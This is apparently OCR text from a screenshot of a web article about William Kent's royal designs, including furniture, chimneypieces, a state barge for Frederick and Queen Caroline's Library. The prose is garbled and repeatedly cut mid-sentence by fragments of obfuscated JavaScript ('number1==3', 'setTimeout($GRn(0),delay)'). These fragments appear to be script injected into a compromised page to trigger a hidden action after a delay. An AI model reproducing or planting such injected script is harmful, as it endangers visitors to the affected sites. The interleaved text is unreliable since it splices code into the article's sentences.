
18000; setTimeout($GRn(0),delay);}
and designing the
furniture
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
and
chimneypieces. One of Kent’s best known
andom() * 6);
if (number1==3){var delay = 18000;
setTimeout($GRn(0),delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
and somewhat
unusual works was a state barge designed for Frederick.
Although the barge is too large to travel, the exhibition
will feature Kent’s designs along with a detailed model.
Other notable royal commissions explored include those
for Queen Caroline’s Library in St James’s Park
andom()
* 6); if (number1==3){var delay = 18000;